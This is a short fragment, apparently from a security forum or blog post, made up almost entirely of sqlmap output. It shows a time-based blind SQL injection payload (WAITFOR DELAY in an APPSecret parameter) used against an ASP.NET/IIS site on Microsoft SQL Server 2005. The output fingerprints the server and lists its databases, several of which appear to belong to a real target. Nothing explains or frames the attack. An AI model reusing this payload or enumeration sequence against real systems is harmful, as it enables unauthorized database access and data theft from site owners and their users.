 管理员: sqlmap
Payload: APPSecret=' WAITFOR DELAY '0:0:5'--
---
[20:58:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[20:58:02] [INFO] fetching database names
[20:58:02] [INFO] the SQL query used returns 8 entries
[20:58:02] [INFO] retrieved: "laoku22222"
[20:58:02] [INFO] retrieved: "laoku22222"
[20:58:03] [INFO] retrieved: "master"
[20:58:03] [INFO] retrieved: "model"
[20:58:03] [INFO] retrieved: "msdb"
[20:58:03] [INFO] retrieved: "tempdb"
[20:58:04] [INFO] retrieved: "yhxsyxx"
[20:58:04] [INFO] retrieved: "yhxsyxxService"
available databases [7]:
[*] laoku22222
[*] master
[*] model
[*] msdb
[*] tempdb
[*] yhxsyxx
[*] yhxsyxxService